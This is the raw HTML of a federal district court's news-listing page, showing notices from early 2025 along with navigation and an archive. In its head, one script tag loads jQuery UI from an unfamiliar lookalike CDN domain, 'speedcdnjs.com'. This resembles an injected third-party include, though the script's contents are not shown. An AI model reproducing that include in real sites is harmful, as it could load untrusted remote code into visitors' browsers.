

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vid.uscourts.gov/news?page=3
body_size: 8172
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements | District Court of the Virgin Islands | </title>
  <link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_6vNbNvDhmVysgGAAeIiaRg7rhfGWCJcMF4mYNh_akss.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.vid.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8m2lm"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-57116500-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-57116500-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-G1KQKTCZQE", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District Court of the Virgin Islands. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District Court of the Virgin Islands does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-57116500-1","G-G1KQKTCZQE"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news?page=3":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.vid.uscourts.gov/sites/vid/files/district_VirginIslands_seal_v3_LS.png" alt="Home" /></a>
        
        <div class="court-info">
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District Court of the Virgin Islands                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Robert A. Molloy, Chief Judge  - Glenda L. Lake, Esq., Clerk</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news?page=3" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-MTysc5tmZfctSX44NpD7P9QvPH2fND7-6ukEmjq4kKs" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-775"><a href="/welcome-message">Welcome Message</a></li>
<li class="leaf has-children menu-mlid-485"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-484"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-632"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-656"><a href="/court-links">Court Links</a></li>
<li class="leaf menu-mlid-640"><a href="https://ecf.vid.uscourts.gov/vidapps/schedule.html" target="_blank">Courtroom Schedule</a></li>
<li class="leaf menu-mlid-1133"><a href="/media1">Media Info</a></li>
<li class="leaf menu-mlid-652"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-1075"><a href="/procurement">Procurement</a></li>
<li class="leaf menu-mlid-1281"><a href="/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="leaf menu-mlid-1288"><a href="/annual-district-conference">Annual District Conference</a></li>
<li class="last leaf menu-mlid-828"><a href="/rss-email-updates">RSS &amp; Email Updates</a></li>
</ul></li>
<li class="expanded menu-mlid-490"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-493"><a href="/judges-info/opinions">Opinions</a></li>
<li class="leaf menu-mlid-1132"><a href="/content/honorable-robert-molloy">Honorable Robert A. Molloy, Chief Judge</a></li>
<li class="leaf menu-mlid-599"><a href="/content/honorable-wilma-lewis">Honorable Wilma A. Lewis</a></li>
<li class="leaf menu-mlid-600"><a href="/content/honorable-emile-henderson-iii">Honorable Emile A. Henderson III</a></li>
<li class="leaf menu-mlid-598"><a href="/content/honorable-alan-teague">Honorable G. Alan Teague</a></li>
<li class="leaf menu-mlid-1287"><a href="/content/honorable-ruth-miller">Honorable Ruth MIller</a></li>
<li class="last leaf menu-mlid-1276"><a href="/visiting-judges">Visiting Judges</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/jury-info">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-903"><a href="https://ejuror2.uscourts.gov/ejuror-vid/TransportRoom?servlet=login">eJuror Login&gt;&gt;</a></li>
<li class="leaf menu-mlid-997"><a href="/ejuror-frequently-asked-questions">eJuror Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-990"><a href="/general-instructions-reporting-jury-service">General Instructions for Reporting to Jury Service</a></li>
<li class="leaf menu-mlid-988"><a href="/petit-jury">Petit Jury</a></li>
<li class="leaf menu-mlid-989"><a href="/grand-jury">Grand Jury</a></li>
<li class="leaf menu-mlid-992"><a href="/payment-and-parking-jurors">Payment and Parking for Jurors</a></li>
<li class="leaf menu-mlid-993"><a href="/request-be-excused">Request to Be Excused</a></li>
<li class="leaf menu-mlid-994"><a href="/contacting-jury-division">Contacting the Jury Division</a></li>
<li class="leaf menu-mlid-995"><a href="/jury-duty-scams">Jury Duty Scams</a></li>
<li class="last leaf menu-mlid-996"><a href="/protection-jurors-employment-and-message-employers">Protection of Jurors&#039; Employment and Message to Employers</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-626"><a href="https://ecf.vid.uscourts.gov" target="_blank">District CM/ECF</a></li>
<li class="leaf menu-mlid-631"><a href="https://ecf.vib.uscourts.gov" target="_blank">Bankruptcy CM/ECF</a></li>
<li class="leaf menu-mlid-1123"><a href="/cmecf-nextgen">CM/ECF NextGen</a></li>
<li class="leaf menu-mlid-627"><a href="/filing-guidance">Filing Guidance</a></li>
<li class="leaf menu-mlid-769"><a href="/jury-evidence-recording-system-jers">Jury Evidence Recording System (JERS)</a></li>
<li class="leaf menu-mlid-629"><a href="/electronic-availability-transcripts-court-proceedings">Electronic Availability of Transcripts of Court Proceedings</a></li>
<li class="leaf menu-mlid-628"><a href="/event-instructions-and-lists">Event Instructions and Lists</a></li>
<li class="last leaf menu-mlid-630"><a href="/nodeblock/case-management-ecf-training" target="_blank">District CM/ECF Training</a></li>
</ul></li>
<li class="expanded menu-mlid-1243"><a href="/bankruptcy-division-0">Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-1245"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKSTT2026.pdf">St. Thomas Hearing Schedule</a></li>
<li class="leaf menu-mlid-1246"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKSTX2026.pdf">St. Croix Hearing Schedule</a></li>
<li class="leaf menu-mlid-1248"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKC%20Trustee%20Listing.pdf">Bankruptcy Trustees</a></li>
<li class="leaf menu-mlid-1247"><a href="/341-meetings-bankruptcy-court">341 Meetings in Bankruptcy Court</a></li>
<li class="last leaf menu-mlid-1244"><a href="/bankruptcy-unclaimed-funds-0">Bankruptcy Unclaimed Funds</a></li>
</ul></li>
<li class="expanded menu-mlid-488"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-489"><a href="/forms/all-forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-494"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-495"><a href="/case-info/cm-ecf-case-info">District CM/ECF</a></li>
<li class="last leaf menu-mlid-625"><a href="/bankruptcy-cmecf-case-info">Bankruptcy CM/ECF</a></li>
</ul></li>
<li class="leaf menu-mlid-500"><a href="/criminal-justice-act-info">Criminal Justice Act</a></li>
<li class="expanded menu-mlid-498"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-639"><a href="/alternative-dispute-resolution-0">Alternative Dispute Resolution</a></li>
<li class="leaf menu-mlid-1279"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-1278"><a href="/online-payments">Online Payments</a></li>
<li class="leaf menu-mlid-1280"><a href="/communication-disability-services">Persons with Communication Disabilities</a></li>
<li class="leaf has-children menu-mlid-1284"><a href="/community-outreach-0">Community Outreach</a></li>
<li class="last leaf menu-mlid-1289"><a href="/naturalization-ceremonies">Naturalization</a></li>
</ul></li>
<li class="last leaf menu-mlid-894"><a href="/pro-se-initiative-0">Pro Se Initiative</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-ce755596e5d8d46d9c2aa3be5198be7b">
            <div class="view-header">
      <p>Check this page, or the News and Announcements box on the homepage, for the latest official news and announcements released by the court. You can also access archived news and announcements from this page.</p>
    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-03-27T00:00:00-04:00" class="date-display-single">Thu, 03/27/2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-unveiling-portrait-ceremony-retired-united-states-district-judge-curtis-v-g%C3%B3mez">Notice of the Unveiling Portrait Ceremony for Retired United States District Judge, Curtis V. Gómez</a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-03-24T00:00:00-04:00" class="date-display-single">Mon, 03/24/2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-2025-cja-evoucher-attorney-training">Notice of 2025 CJA eVoucher Attorney Training</a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-03-17T00:00:00-04:00" class="date-display-single">Mon, 03/17/2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/district-court-virgin-islands-solicits-proposed-rule-amendments-local-rules-court">District Court of the Virgin Islands Solicits Proposed Rule Amendments to the Local Rules of the Court</a></span>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-03-17T00:00:00-04:00" class="date-display-single">Mon, 03/17/2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-case-managementelectronic-case-files-cmecf-district-and-bankruptcy-systems-maintenance-0">Notice of Case Management/Electronic Case Files (CM/ECF) District and Bankruptcy Systems Maintenance Shutdown</a></span>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-03-11T00:00:00-04:00" class="date-display-single">Tue, 03/11/2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-cja-evoucher-611-release-%E2%80%93-offering-new-vendor-manager-system-vms">Notice of CJA eVoucher 6.11 Release – Offering a New Vendor Manager System (VMS)</a></span>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-02-24T00:00:00-04:00" class="date-display-single">Mon, 02/24/2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-case-managementelectronic-case-files-cmecf-district-system-maintenance-test-case-error">Notice of Case Management/Electronic Case Files (CM/ECF) District System Maintenance - Test Case Error</a></span>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-02-24T00:00:00-04:00" class="date-display-single">Mon, 02/24/2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-brown-bag-luncheon-15">Notice of Brown Bag Luncheon</a></span>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-02-21T00:00:00-04:00" class="date-display-single">Fri, 02/21/2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-honorable-wilma-lewis-takes-senior-status-and-recalled-additional-year">Notice - The Honorable Wilma A. Lewis Takes Senior Status and is Recalled for an Additional Year</a></span>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-02-13T00:00:00-04:00" class="date-display-single">Thu, 02/13/2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-case-managementelectronic-case-files-cmecf-district-system-maintenance-shutdown-1">Notice of Case Management/Electronic Case Files (CM/ECF) District System Maintenance Shutdown</a></span>  </div>  </div>
  <div class="views-row views-row-10 views-row-even views-row-last">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-02-11T00:00:00-04:00" class="date-display-single">Tue, 02/11/2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-upcoming-holiday-schedule-2">Notice of Upcoming Holiday Schedule </a></span>  </div>  </div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news?page=2">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news">1</a></li>
<li class="pager__item"><a title="Go to page 2" href="/news?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news?page=2">3</a></li>
<li class="pager__item pager__item--current">4</li>
<li class="pager__item"><a title="Go to page 5" href="/news?page=4">5</a></li>
<li class="pager__item"><a title="Go to page 6" href="/news?page=5">6</a></li>
<li class="pager__item"><a title="Go to page 7" href="/news?page=6">7</a></li>
<li class="pager__item"><a title="Go to page 8" href="/news?page=7">8</a></li>
<li class="pager__item"><a title="Go to page 9" href="/news?page=8">9</a></li>
<li class="pager__item pager__item--ellipsis">…</li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news?page=4">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news?page=47">last »</a></li>
</ul>  
  
  
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-a85d5187d4d43e2d924f455eda50892d">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2023-08">08/2023</a>
              (4)
          </li>
      <li><a href="/news/2023-09">09/2023</a>
              (5)
          </li>
      <li><a href="/news/2023-10">10/2023</a>
              (1)
          </li>
      <li><a href="/news/2023-11">11/2023</a>
              (6)
          </li>
      <li><a href="/news/2023-12">12/2023</a>
              (3)
          </li>
      <li><a href="/news/2024-01">01/2024</a>
              (2)
          </li>
      <li><a href="/news/2024-02">02/2024</a>
              (5)
          </li>
      <li><a href="/news/2024-05">05/2024</a>
              (9)
          </li>
      <li><a href="/news/2024-06">06/2024</a>
              (1)
          </li>
      <li><a href="/news/2024-07">07/2024</a>
              (1)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news?page=2">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news">1</a></li>
<li class="pager__item"><a title="Go to page 2" href="/news?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news?page=2">3</a></li>
<li class="pager__item pager__item--current">4</li>
<li class="pager__item"><a title="Go to page 5" href="/news?page=4">5</a></li>
<li class="pager__item"><a title="Go to page 6" href="/news?page=5">6</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news?page=4">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news?page=5">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a>&nbsp;| <span id="cke_bm_389S" style="display: none; ">&nbsp;</span><span id="cke_bm_391S" style="display: none; ">&nbsp;</span><span id="cke_bm_392S" style="display: none; ">&nbsp;</span><span id="cke_bm_393S" style="display: none; ">&nbsp;</span><span id="cke_bm_394S" style="display: none; ">&nbsp;</span><span id="cke_bm_395S" style="display: none; ">&nbsp;</span><span id="cke_bm_396S" style="display: none; ">&nbsp;</span><span id="cke_bm_397S" style="display: none; ">&nbsp;</span><span id="cke_bm_398S" style="display: none; ">&nbsp;</span><span id="cke_bm_399S" style="display: none; ">&nbsp;</span><span id="cke_bm_400S" style="display: none; ">&nbsp;</span><span id="cke_bm_401S" style="display: none; ">&nbsp;</span><span id="cke_bm_402S" style="display: none; ">&nbsp;</span><span id="cke_bm_403S" style="display: none; ">&nbsp;</span><span id="cke_bm_404S" style="display: none; ">&nbsp;</span><span id="cke_bm_405S" style="display: none; ">&nbsp;</span><span id="cke_bm_406S" style="display: none; ">&nbsp;</span><span id="cke_bm_407S" style="display: none; ">&nbsp;</span><span id="cke_bm_408S" style="display: none; ">&nbsp;</span><span id="cke_bm_409S" style="display: none; ">&nbsp;</span><span id="cke_bm_410S" style="display: none; ">&nbsp;</span><span id="cke_bm_411S" style="display: none; ">&nbsp;</span><span id="cke_bm_412S" style="display: none; ">&nbsp;</span><span id="cke_bm_413S" style="display: none; ">&nbsp;</span><span id="cke_bm_414S" style="display: none; ">&nbsp;</span><span id="cke_bm_415S" style="display: none; ">&nbsp;</span><span id="cke_bm_416S" style="display: none; ">&nbsp;</span><span id="cke_bm_417S" style="display: none; ">&nbsp;</span><span id="cke_bm_418S" style="display: none; ">&nbsp;</span><span id="cke_bm_419S" style="display: none; ">&nbsp;</span><span id="cke_bm_420S" style="display: none; ">&nbsp;</span><a href="mailto:webmaster@vid.uscourts.gov" alt="webmaster@vid.uscourts.gov">Webmaster</a><span id="cke_bm_420E" style="display: none; ">&nbsp;</span><span id="cke_bm_419E" style="display: none; ">&nbsp;</span><span id="cke_bm_418E" style="display: none; ">&nbsp;</span><span id="cke_bm_417E" style="display: none; ">&nbsp;</span><span id="cke_bm_416E" style="display: none; ">&nbsp;</span><span id="cke_bm_415E" style="display: none; ">&nbsp;</span><span id="cke_bm_414E" style="display: none; ">&nbsp;</span><span id="cke_bm_413E" style="display: none; ">&nbsp;</span><span id="cke_bm_412E" style="display: none; ">&nbsp;</span><span id="cke_bm_411E" style="display: none; ">&nbsp;</span><span id="cke_bm_410E" style="display: none; ">&nbsp;</span><span id="cke_bm_409E" style="display: none; ">&nbsp;</span><span id="cke_bm_408E" style="display: none; ">&nbsp;</span><span id="cke_bm_407E" style="display: none; ">&nbsp;</span><span id="cke_bm_406E" style="display: none; ">&nbsp;</span><span id="cke_bm_405E" style="display: none; ">&nbsp;</span><span id="cke_bm_404E" style="display: none; ">&nbsp;</span><span id="cke_bm_403E" style="display: none; ">&nbsp;</span><span id="cke_bm_402E" style="display: none; ">&nbsp;</span><span id="cke_bm_401E" style="display: none; ">&nbsp;</span><span id="cke_bm_400E" style="display: none; ">&nbsp;</span><span id="cke_bm_399E" style="display: none; ">&nbsp;</span><span id="cke_bm_398E" style="display: none; ">&nbsp;</span><span id="cke_bm_397E" style="display: none; ">&nbsp;</span><span id="cke_bm_396E" style="display: none; ">&nbsp;</span><span id="cke_bm_395E" style="display: none; ">&nbsp;</span><span id="cke_bm_394E" style="display: none; ">&nbsp;</span><span id="cke_bm_393E" style="display: none; ">&nbsp;</span><span id="cke_bm_392E" style="display: none; ">&nbsp;</span><span id="cke_bm_391E" style="display: none; ">&nbsp;</span><span id="cke_bm_389E" style="display: none; ">&nbsp;</span></p>
<!-- | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/%20http%3A//156.122.38.244/court-info/faq/">FAQs</a> --></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
